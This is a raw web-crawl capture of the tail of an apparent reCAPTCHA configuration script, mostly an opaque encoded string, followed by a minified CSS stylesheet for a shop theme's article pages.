KLJMKfw4J7FmENHx/DtMOJaWEtwqXCtFzCuDHCvcO7bcOIw5oPwqpGwqMlw7PClwnChR9SRyk0Yl3CtBfDoj3Dnj5gE8KfwoBJw4vDrkbChcK3wrPDgMKOQm/Dv8KzwpMXw7fCvMKdw6oaKsKsXsO4wrnDpsObwrxYw78MDsK0wqXCv8O8A8Kiw7EqCcKDwpVuGxnDly/Dj8OnRMOwdMOywqrDiDoDBcKvdMO3wolIw6Z5w5NSw7VkJsOhRkzDhk5pw5EjHHdeBEHDjsK2woUQL8OrwrzDusOYw4J/[base64]/DmcKTRVRjYMOQw6Eiwq/CqBJ7T8KNwp8POh3DnDcnPjkfSSzDtMOiw6zClyLCsMKaw4UUwpQpwogTB8KNwpkjw4Ukw4fDkV9YPcKzwrsaw4gkw6jColcRPHjCqMOCTC0Iw4nCrcOdwprCml3DgMKyEWItEEwEwqYPwoDDijLClmw5wo4xXEjCusOPS8OGc8O5wpvDqcKbwqjCpC/[base64]/[base64]/B8KEDMOaw4suIcKswr5Xw7bDq8OhDcOtwpXDj1NBw7jDrwtRw6Z1wqHDlC8sworDiMOaw7FBa8KbccOiQSnCqghwUmE0AsOofcK4wqslCmfDtD/[base64]/DqxrCscKww68wwrFvPFvCqcOYY8OQcGsaG8OewpvCoCXDjg/[base64]/CucOtw63DnhAywq1Uw6LDi8OQwp7Dv3vCt8OUw51INiIHFHbDiH8UbxLDuCrDuAtDfcOGwq7DvDHChF5KYsKPw55RUsK1Jx/ClMKqwopsI8ONKhbCs8OVwr/DhMOewqLCuw3CmnEcTikHw5zDtMOCOsKXb2l7CMO0w49Iw5zCt8OKwq3DisK6wpvDqsK9AH/CowQbw7Nkw7rDgsKgQj/CvgVmw7Yyw5jDs8Otw5HCn38Xwo/[base64]/d8KSA8Kdw4wDdRMKcHA4wrvCq8OpBWMgFG/DhMK6w7AiwqvCpAliw6NnWx0cVsKiwqdVLcKKO0dowqbDvMK4wrMRwpgkw6AvBcOcwobCmMOcN8KpT0txwo7Cn8Obw5DDuGHDpg7DiMKAVMONF3MDwpPCnMKSwpIlLXx3woDCu3jCgsOBeMKcwo1PQRPDtD3CgWJRwqVPAhd6w4Vdw7jDu8KEE3bCkWfCrcOZbC/CoTzDhcODwqJkw4vDkcOFM0TDgRA0FDzDr8K6wqHDrcOFwrVlesOcPcK7w5xuLBwSWcOZwoQpw5hSNmE6BDIhfcO5wo9CfQ0/CV3CjsOdD8OcwqPDlUXDosKfRh/CsBHClSJELcO3w7kFwqnDvMKAwr4qw4J3wrVtDSJicG1KOQrCgMK0c8OMQCEAUsOxwrseHMO4w5hgNMKVXh5gwrNkM8KfwpfClMO5bAFZwqc4w6XCoR3DtMKmwoZILjjCjsK8w6/DtyZPPMK1woDDvFTDrcKuw4Q8w4J9Ek/CqsKZw4PDsmDCtMK0ecO8ECNbwqjCrD8+RAoBwokew7LCksOaw4PDgcOlwrbDiETCnsKuw544w70Uw4lGRMKow7PCgR7CpgXCqkQeGMKhMsO3PX4uwp8cUMOnwpt0wrxBb8K4w4ASw71DQMOLw4pALcO6OcOxw6Q1wpI0NsOawoVXVBFrUFpSw5IPCT/[base64]/wqkswqY6woNawp5HeUHDvhN6fSnCnsKDwpEjJ8OPwpkJw7PDljfCtSlTw7rCmsO/[base64]/[base64]/f8K8FMO9w6DCp3LCpcKoUnkOwpxDJcOXCVEEBsO3D8O1w6zCo8Kaw67CmcOuK8KtWQhlw6PDkcKQwqlFw4fDpjPCqsK4wpPCoVvDiifDunk5w4/Cuktww6rCmRPDgHF2wqnDvTbDmcOXUVfCtcO4wq8sbsK2PUAmHcKDw7Vaw6rDh8K/w6DCqggnU8O9w4zDicK5wpNkwqYNS8KoN2XDnHXDtMKnwrDCg8KnwoBDw6fDhS7Cp3rCjsO/w4Y4XVFVKGvCiGrDmwvDq8KBw5/DtsOhNsK9dcODw41UGMKdwp8Yw65Bw4MdwrA/[base64]/ChcOdCsOKw4RUw7l/[base64]/DhMOfw65pG8O2wpPCrQbCiFQ2RmRJw6l0UVPCrsK5wqJWKiobTXEew4hSw5gaUsKyWGwGwo80w4MxaDrDssKiwr1jw57CnXEvU8ONX1FZFMOOw7XDqMOqI8K+GcKgZMKkw5NIGClSw5FSGzXDjinDpsKswr1gwrsEw7giA33DtcK4Zzdgwo/DsMKNw5ojwp/DncKUw48cN10Dw6YYwoHCmcKfUMKSwoo1dcOvw5dPOMKbw6BgAW7CuH/[base64]/Cv8O6fMOIUmXCo2XCoH3DuR7Cq8OJHA42wpxaw7fDo8KHw6rDhmPCqcOLwrPCkMOucS7CtTfDksO2DsKlV8OmXsKoWMKjw43DtMKPw5tjJnTCjCTCvcOzR8KgwqHDusOwKlxnfcOOw71uXygowrtnKj7Ch8O/P8K/wos6KMKvw4QJw5vDjsKyw4/Dp8OIw7rCk8KlUl7Ch38kwrTDokHCtCrCpMKxFMOVw5FxLsKbw4VeWMO6w6ctV38Iw6ppwqzCqsKjw7PDhcOmThQPccOvwrrCpWPClMOBQsKqwrDDt8OJw7zCrS/CpMOIwr9vGMO9LnUcOcOfDFXDol4+S8KjNMKhwpJ6PsO0w5rChRcpAHgEw451wqfDuMO/wqrCh8KTYRJOcMKuw78AwoLCiVFucsKewoHClMO+Hjp3GMO+w6QGwoPCksKjNEDCrFrChsKVw4dPw5jDqsKqT8KRASHDscO7GVfDk8Oxw6/CvMKRwpZLw4PCgMKqaMK0RsKvcnjDpcO+esKvwpg+QAZow5LDtcO0AkcWMcOVwr0SwrfCh8O3IsOmwq8bw6MbfmFaw5dbw5w7Njxsw7kAwrDClcKrwqzCisOTCmnDgnPDvMOLwpcEw4lQwokPw6hEw4EmwrvCrsO7TcKGMMOzNHh6wpXDisKiw5DCnMOJwoZ/w43CucOxYCsIE8OBBMOOHFYbwrHDlsOuGsO6Xi4ww4XCum/[base64]/b2vDpQZdZcKTwrzDvcK/w5FrX0tEwr0kVRzCnlBjwpl5w7NewqjDr3DDuMOIw57Dk1XDoihCwozDtMOnfcOENDvDo8KJw7dmwpXCgX9SdsORD8Ouwokiw5E1wpsQD8KkFjYRwr/DqMOnw4HCuHTDmMK8wpA1w45hW1kmw7g9JkVpYcKTwrHDpSjDvsOYG8O3wqVfwo/Cghd6w6/ClcKWwoQcdMOdQ8Kcwq10w7/Dj8K0HMKtLAwgw7gpwonCgsOgP8OZw4XCnMKhwo/DmlY5OMOcw6wHaAJLwq7CvTXDkiHCqcKfdHbCvTjCvcKKEBF6bgUNXMKCw6hzwplrBRHDmU10w4fCpiNIw6rCkm/DtcKcfS4cwp9LLWZlw6dua8OUa8KYw7pLD8OEAj/ColFIESbDiMOQF8K9UlUxfyLDqcONF1nCsHDCqVjDt0AJw6LDoMOjVMKqw5XDg8OFw7TDmG4sw7jDqjDDshfDmwVcw5s/w6rCvMOzwrTDqcOncsK/[base64]/CghwFdBlCw41wPMKpwqHCpsOCwrLDp8K4w40bw5xxwohew48+w6vCpAPDhcKfEcKJZ3tDJMKtwq5PEcOiCiYIZcOqTRjCjComwop8bMKhD0rCvyfCrMKZA8ODw6DDsl7DnjTDgiVTOsO/w4TCqUJZAnfCg8KocsKPwrwpw7dVw77CgMOKPkIBK016OcKEdsOqPsOkY8OiV2MlA2Jsw5gIFcK8T8KxdcOgwp/DkcOhw5UJwr3DpCUBw4c1wofCmMKFZMKBP0E+wrXCghsaWGJCZ1EPw4VOccOYw4/DgCDDp1bCp2IhH8OfYcKtw5TDlMOzdkzDj8KIfkbDmsONNMO2EWQfHsOPwpLDisKdwqLChHrCqMKKNsKnw7nCrcOqQ8KiRsKNw7cLTkgYw5/Dh2zCn8OqHkDDqXTDqEUrw6vCsW0RIcKCwrfCvmTCojB6w4AUwo3CuErCvkDDulnDs8OMA8Oyw4FEScO+OXPDh8Odw4PDkUsvPcOSwqbDoXbDlFF4PcK/TmXDncKJXivCgRDDmMKTP8OqwrB/NS/CmyrCuShnw5DDjh/DtMOIwrMmPRtdZhxjBgEHMsOLw58BQzXDq8OXw7XClcOvwrfDnjjDksKZw6XCscOYw5EkPUTCokVfw4DDlsOZDcOaw5bDhxLCpD4iw7MPwqhqTsOFwq/[base64]/[base64]/XMO1w4nCgE56w5zCjnULw6h6OcKAA0nDsEsMUsKlKMK1HcOtw6huwptWQMOIw6TDr8O1annCm8KVw6LDgMOlw4oCwqcPb38twr/[base64]/[base64]/CjF0eUsOeRsKWayIHBRDDqCvCoMOxwrPDqzVmw7LDjMKtA8KCFcOHWsKHwrzCuG7DjMOnw45vw4FawqrCvjrDvTo3CcKww77CvsKXw5ceasO4w7jCjsOrMDXDgzDDnRnDtQAiZ0/[base64]/Cn8KefTfDuRjCsw/Cgyshw5HDtWHDsRzDk2fCt8Otw4rCugUwX8OdwrfDpi9QwrTDpD3Coy/Dm8KKZcK9TVrCoMOpw6nDg07DtgMtwrhbwpbDvMKuLsKjWcOPecOrw6xYwrVJwp8hw7gKw4LCjk7Dl8KHw7fDoMKJw4nDj8OVw4BNPnTCuHl1wq8DOcOewrl8VsOiQTZXwr5Lwod1wrrDmnjDggnDj3/Du3BGYC5oOMKwLE3ChMOHwoRiNsO4AsOTw4LDg0/Cs8OjesOVw7YCwp4cPQcLw45MwosgP8OwQcOqfWJewq3Dh8O8wp/[base64]/[base64]/CpUVlw4XDjBxoCnMgw5pkw5XDssK6FsKTw53Cm8KEC8OiEsOjwpEHw4DCr01dwpsFwrp2M8KRw4/CkMOWfFXCvMOIwp10FMOCwpXChcK0GMOEwqZFbiHDjUQ/w5jCjiPDtcOBOcODbAF4w6PDmzw9wrQ/acKuNX3DhMKnw7g7wrDCrcKeTcOiw5wfEsKxCMOswr03w61bw6rDq8OBw7oqw67Ch8OawrTCnMOcRsO2wq4uEklAcMO6Tj3Coj/CiW3DicOjYlgtw71Nwq8Dw6jDlgtBw7DCmsKDwqgiR8O8wrHDqUcOwptge0jCjn9fw71JFwRLWTHDhABLJBt6w4lWw7J0w77ClMOmw4HDi3rDjhtew4PCijlleB3CocOWWwQ1wqx/BiLDpsO6w4zDjG7DkMKmwo5zw6LDtsOIM8KOw7sAw4vDt8OibsKeI8KmwpjCljPCgMKTfcKDwpZ+w6IZIsOow4AAwqYLw47DhRPDsDPDmz5MXMO7UsOVIMK6w4gvcDYOCcKRNjHCvwE9NMO6wqU9BBQ0w6/[base64]/[base64]/[base64]/DoBHDlz3CisO6w6HDnsKOJ8KzC8Ozw69PwrwfG1p1ecOiP8OgwpEOIkh8bm8vfsKLMlpgFyrDs8KQwqUOwrcfLTXDj8OFZsO7PMK/w4LDhcKPHDdow6HCnTF6wqseA8OXWMKCwqvChlvDrMOYLMK6w7JmcznCoMOAwr1awpc4w6PCnMOUEcOuRQNqb8K4w4PCq8O7wpQ8dcOyw6XClMKLZV9FcsKVw6AVwqcSacO4w6czw48pWcO3w4Iew5B/JsOtwpocw4fDmj/DqmfCmMKsw5U/wrzDtwjDuUtWbcOpw7BIwqHCrsK3w77CqXDDiMKpw49QQTHCs8O/w6PDhXHDu8O+w6nDpwPCicKqasO5JF8yEgDDiAjCtcOGRcKRH8ODaGVXEi1iw7VDw6PDr8K0bMOvK8ORwrt0VwQowpBmImLDuBN9e1LCnjvCjMK/wpjDq8O4wodiJE7DtsKvw6zDo1RXwpkjKsKuwqfDkRXCpjJIH8O+w4IgInYBK8OQMcK6LjDChQ3CoT4Yw73CnTpcw6fDjERawoTDixgGegM7LlbCgsK8LiJzbMKkOhMmwqV5KQoFYE9yO35lw5nCg8KPw5nDmC3Dl1lPwoJ/wovCrgDCvcKYwrkaLQYqC8O7wpvDjE5jw7zCj8KmQwzDjMO9D8OVwosUw5bCv3w+bGgbKVnDilohKsKOwq9jw4Mrw59OwoXDr8Ocw4Z0C0oYHMKIw7RjScOaccOLBjjDgmUJwo7CgHPDlcOoUivDvcK6wojCikNiwqfCg8KDDMOew6fDtBdZEwvCo8KSw7/CvMKrGgRsexgdfsK2wqrCjcKhw6bCpXjDlwfDvcKyw6rDlVd3QcKcecOaTVZdd8KkwrkawrIpTXvDncOsTjB2CsK4wpnCoTg8w6x3MSIfbEzDrz/ChsKaw6DDkcOGJljDpMO7w4TDq8KkEhYeckTChcORP0HDtVgKwoN7wrFXNXnCpcKdw75bRGUjHsO6w4dLDcKYw7xbCzl1GSTDuWMKXMK2wol5wqfDvHLDucOfw4JXQMO5PGN/cA0RwqXDssKMesO0w5LCnzJ/VzPCozIgw4wzw5/[base64]/ChlYZRMKET1fDsHXChsOxY2/[base64]/w5VzT8OXTHJvwrLDlzsTw6PCo14HwrfCpsKAeS4GUXYaewMVwoTDk8OgwrwZwo/Dlk3CnsO4OcKZd1zDn8KGWMKPwpbCgD/CsMOaV8KwQ2HCoGHDscOzMCbCoyXDpMKcWsKzNUwoYFhPPXfCicOSw44vwq0gIQ5hw5zCpMKVw5XCsMKjw5zClTYOC8OTMyXDmwljw7/ChcKcfMOlwpjCuj3DpcKUwrklGMK6wrbDj8O4ZydOdMKKw6LCmXIGYhxHw5zDkMKzwpMWZhHCnMKww73DhsOswqrChzpYw7R9wqzDghLDtcOtcXFTPDEVw7p3TsKww5MoQ3zDsMOMwrrDkEp4BMKtI8OcwqUqw6BJJsKRDmPDsBESc8Ogw79cwo87bGIiwrM0ck/CggPDgsK6w7UdFsKBWn7Dv8Oww6/DrQPDs8Oew5LCpMOXa8KgIm/[base64]/[base64]/CpsKTVnfDusO2VMOiw4NYcx8ybzzDosOGRSnDpUY2fjZQIwzCjm7DoMK3A8O2IMKBe3nDuhDCrDvDsUlnwo4uW8OiHcOQwr7CvlgaYVrCisKCDxd6w4Zwwromw5ciYhIrwr4JblTDuAfDtUBZwrbCqcKSwoBlw7/DtsO3WlNpDMK1WcKjwqozfMK/w4N+ACVmw5rChC1lRcOUXsK1FsOawoBIU8KXw5HDowc9HQMic8OXO8OGw54gPU/DtngGC8OMwqXDrnPDqTtyw5rDlw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldtu4IUAAAAAMQzG1gCw3wFlx_GytlZyLrXcsuK\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,252],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://dientulinhanh.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pkO/lvTT+yoBozo1nJYfO/BOidRaO9cmMGiKx0Z76O0\\u003d\x22,1,0,null,1,1768415020395,0,0,[189,113],null,[132,95,114,156,69],\x22RC-YqBLzZhSWg1Dlg\x22,null,null,null,null,null,\x220dAFcWeA74Sj6Ks-Tm4V4m2D5y7jSPqYqy3v_pnu8nqLbQYh5Me553qKWRRV2kqLHzysXhiF8FhrO49XqnLj2h_fyVMmRM2mdmCg\x22,1768497820428]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bizweb.dktcdn.net/100/451/485/themes/1067790/assets/evo-article.scss.css?1767856270121
body_size: 2780
content:
body{background:#fff}.shadow-sm{background-color:#fff;border-radius:2px;box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.075);padding:10px}@keyframes placeHolderShimmer{0%{background-position:-468px 0}100%{background-position:468px 0}}.animated-background{animation-duration:1.25s;animation-fill-mode:forwards;animation-iteration-count:infinite;animation-name:placeHolderShimmer;animation-timing-function:linear;background:#F6F6F6;background:linear-gradient(to right, #F6F6F6 8%, #F0F0F0 18%, #F6F6F6 33%);background-size:700px 104px;position:relative}label{font-weight:500}.box-sha{box-shadow:1px -1px 65px rgba(0,0,0,0.16)}.evo-article{padding:20px 10px}@media (min-width: 1200px){.evo-article{padding:0 100px;padding-top:20px}}@media (min-width: 992px) and (max-width: 1199px){.evo-article{padding:0 50px;padding-top:15px}}.evo-article .title-head{display:block;line-height:1.3em;font-size:25px;color:#000;font-weight:600;margin:0}@media (max-width: 767px){.evo-article .title-head{font-size:22px}}.evo-article .blog-item-author{font-size:13px;color:#999;margin-bottom:5px;margin-top:5px}.evo-article .blog-item-author span+span:before{content:".";font-size:28px;line-height:0;margin:0 5px}.evo-article .article-details p{word-wrap:break-word}@media (max-width: 767px){.evo-article .article-details{margin-top:10px}}.evo-article .article-details h2{font-size:20px;font-weight:600;margin-top:5px}.evo-article .article-details a{color:#4267b2}.evo-article .article-details a:hover,.evo-article .article-details a:focus{color:#1c1c1c;font-weight:500}.evo-article .article-details img{max-width:100%;height:auto !important;margin-left:auto;margin-right:auto}.evo-article .article-details .evo-owl-product img{max-width:100% !important;width:auto !important;margin:auto !important}.evo-article .article-details iframe{max-width:100% !important}.article-summary{font-size:15px;max-width:700px;margin:20px auto;font-style:italic;color:#333;text-align:justify}.tag_article .inline{font-weight:500;font-size:15px}@media (max-width: 480px){.tag_article .inline{display:block !important;font-size:14px;margin-bottom:3px}}.tag_article a{background:#fff;color:#777;display:inline-block;height:30px;line-height:28px;padding:0 20px 0 23px;position:relative;margin:0 10px 10px 0;text-decoration:none;border:1px dashed #eee}.tag_article a:hover{background-color:#4267b2;color:#fff;border-color:#4267b2}.evo-article-toolbar{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:10px;color:#333;background-color:#fff;box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.075);border-radius:2px}@media (max-width: 767px){.evo-article-toolbar{display:block;margin-bottom:10px}}.evo-article-toolbar .evo-article-toolbar-left .evo-article-toolbar-head{color:#4267b2;font-weight:500;display:inline-block;float:left;margin-right:5px}@media (max-width: 767px){.evo-article-toolbar .evo-article-toolbar-left .evo-article-toolbar-head{width:100%;margin-right:0}}.evo-article-toolbar .evo-article-toolbar-left .evo-article-toolbar-title{max-width:400px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:inline-block;float:left}@media (max-width: 1024px){.evo-article-toolbar .evo-article-toolbar-left .evo-article-toolbar-title{max-width:300px}}@media (max-width: 991px){.evo-article-toolbar .evo-article-toolbar-left .evo-article-toolbar-title{max-width:300px}}@media (max-width: 767px){.evo-article-toolbar .evo-article-toolbar-left .evo-article-toolbar-title{max-width:unset;width:100%}}@media (max-width: 767px){.evo-article-toolbar .evo-article-toolbar-left{width:100%}}@media (max-width: 767px){.evo-article-toolbar .evo-article-toolbar-right{width:100%;text-align:center;margin-top:10px}}.evo-article-toolbar .evo-article-toolbar-right a{font-size:12px;letter-spacing:2px;color:#4267b2;font-weight:500}.evo-article-toolbar .evo-article-toolbar-right a svg{color:#4267b2;vertical-align:-2px;height:12px}.evo-article-toolbar .evo-article-toolbar-right a:first-child svg{margin-right:6px}.evo-article-toolbar .evo-article-toolbar-right a:last-child{margin-left:15px}.evo-article-toolbar .evo-article-toolbar-right a:last-child svg{margin-left:6px}.evo-article-toolbar .evo-article-toolbar-right a:hover{color:#333}.evo-article-toolbar .evo-article-toolbar-right a:hover svg{color:#333}.evo-article-toolbar .evo-article-toolbar-right .separator{display:inline-block;position:relative;content:'';width:1px;height:12px;margin:0 18px;background:rgba(255,255,255,0.8);vertical-align:middle}#article_comments{margin-bottom:0}#article-commentsa{margin-top:0 !important;margin-bottom:15px}#article-commentsa .user-name-comment strong{font-weight:500}#article-commentsa button{padding-top:0;padding-bottom:0;height:40px;line-height:40px;margin-top:15px;margin-left:auto;margin-right:auto;min-width:250px}#article-commentsa{margin-top:30px}#article-commentsa .article-comment{margin-bottom:10px}#article-commentsa .article-comment-user-image{margin:0;float:left;width:50px;margin-right:12px}#article-commentsa .article-comment-user-comment{padding-left:63px;font-size:em(14px)}#article-commentsa .user-name-comment{margin:0;color:#4267b2;font-size:15px;line-height:1}#article-commentsa .article-comment-date-bull{padding:5px 0;display:block;color:#acacac;font-size:12px}.blog_related .title{color:#414141;font-size:20px;font-weight:500;margin-bottom:10px;font-weight:700;text-transform:uppercase}.blog_related .news-hor__item{margin-bottom:15px}.blog_related .news-hor__item>a{position:relative;display:block}.blog_related .news-hor__item__info{margin-top:10px;flex:1}.blog_related .news-hor__item__info h3{margin:0}.blog_related .news-hor__item__info .news-hor__item__title{font-size:14px;line-height:19px;max-height:60px;margin-bottom:5px;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#000;font-weight:500}.blog_related .news-hor__item__info .news-hor__item__title:hover,.blog_related .news-hor__item__info .news-hor__item__title:focus{color:#4267b2}.blog_related .news-hor__item__info .news-hor__item__time{font-size:13px;color:#9b9b9b;margin-bottom:0}.topfive{display:block;margin-bottom:20px}.topfive .evo-product-block-item{position:relative;display:-ms-flexbox;display:flex;padding:20px}@media (max-width: 424px){.topfive .evo-product-block-item{display:block}}.topfive .evo-product-block-item .evo-product-left{flex:0 0 160px;margin-right:15px;position:relative;height:160px;border:1px solid #e2e9e1}.topfive .evo-product-block-item .evo-product-left a{margin-bottom:0}@media (max-width: 767px){.topfive .evo-product-block-item .evo-product-left{margin-right:0px;position:relative;height:auto;width:160px;margin-left:auto;margin-right:auto}}.topfive .evo-product-block-item .evo-product-left img{max-width:100%}@media (max-width: 767px){.topfive .evo-product-block-item .evo-product-right{margin-top:15px;text-align:center}}.topfive .evo-product-block-item .evo-product-right .product__box-name{font-size:16px;font-weight:bold;color:#000;line-height:1.2}@media (max-width: 767px){.topfive .evo-product-block-item .evo-product-right .product__box-name{text-align:center}}@media (max-width: 767px){.topfive .evo-product-block-item .evo-product-right .product__box-price .price{font-size:14px}.topfive .evo-product-block-item .evo-product-right .product__box-price .old-price{font-size:12px}}.topfive .evo-product-block-item .evo-product-right .seeall a{display:inline-block;background:#2764b4;padding:6px 13px;border-radius:4px;color:#fff;margin-top:5px}@media (max-width: 767px){.topfive .evo-product-block-item .evo-product-right .danhgia{justify-content:center}}.bread-banner{padding:15px 0;background-image:url(//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/blog_article_image.jpg?1767062038931);background-position:center center;height:450px;background-size:cover;display:flex;align-items:center}.bread-banner .article-wraper{height:100%;position:relative}.bread-banner .article-wraper .col-md-12{position:absolute;bottom:10px}.bread-banner .title-head{color:#fff;font-size:25px;font-weight:700;text-transform:uppercase;line-height:40px}.bread-banner .blog-item-author{color:#fff}.bread-banner .blog-item-author span{padding-left:20px;font-size:12px;position:relative}.bread-banner .blog-item-author span:first-child{padding-left:0px}.bread-banner .blog-item-author span:first-child:before{display:none}.bread-banner .blog-item-author span:before{content:'';position:absolute;width:5px;height:5px;background:#fff;top:50%;left:6px;border-radius:50%;transform:translate(0, -50%)}.news-header .news-h1{padding:10px 0;margin-bottom:0;font-size:25px;font-weight:500;color:#333;text-transform:uppercase}@media (max-width: 767px){.news-header .news-h1{font-size:20px}}.news-header .news-menu{display:-ms-flexbox;display:flex;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}.news-header .news-menu .news-menu__item{padding:10px;text-transform:uppercase;-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0}.news-header .news-menu .news-menu__item a{color:#333;font-size:16px;line-height:21px;padding:7px;border-radius:4px;position:relative}@media (max-width: 767px){.news-header .news-menu .news-menu__item a{font-size:14px}}.news-header .news-menu .news-menu__item a.active,.news-header .news-menu .news-menu__item a:hover{color:#fff;background-color:#4267b2}.news-header .news-menu .news-menu__item+.news-menu__item{margin-left:25px}@media (max-width: 991px){.news-header .news-menu .news-menu__item+.news-menu__item{margin-left:15px}}.name_author{font-size:16px;font-weight:700;margin-bottom:5px}.article_author{display:flex;align-items:center}.article_author .image{width:90px;height:90px;border-radius:50%;overflow:hidden;position:relative;display:block}.article_author .image img{position:absolute;top:0;left:0;bottom:0;right:0;max-height:100%;margin:auto}.article_author .content{width:calc(100% - 90px);padding-left:10px}.article_author .content h5{position:relative;font-size:15px;text-transform:uppercase;font-weight:700}.article_author .content h5:before{position:absolute;top:-5px;left:0;width:50px;height:2px;background:#4267b2;content:''}.article_author .content .social a{display:inline-block;vertical-align:top;margin-right:3px}.article_author .content .social a img{max-height:30px}.evo-article{font-size:16px !important}.tag-article-one a{background:#273ff2;color:#fff;padding:0 10px;border-radius:10px;display:inline-block;margin-bottom:5px}.article-details{text-align:justify}.article-details h2{font-size:20px;font-weight:600}.article-details h3{font-size:18px;font-weight:600}.article-details img{margin:0 auto;display:block}.article-details .js-warp-iframe{position:relative;width:100%;height:0px;padding-bottom:56.25%}.article-details .video{position:absolute;top:0;left:0;width:100%;height:100%}
